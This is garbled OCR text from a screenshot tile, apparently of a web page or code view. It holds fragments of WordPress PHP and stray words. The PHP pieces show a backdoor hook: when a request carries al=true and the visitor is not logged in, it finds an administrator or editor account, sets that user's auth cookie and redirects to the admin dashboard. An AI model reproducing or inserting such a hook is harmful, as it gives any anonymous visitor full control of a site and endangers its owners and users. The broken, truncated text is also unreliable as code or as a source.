
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
lay With 80
 Uk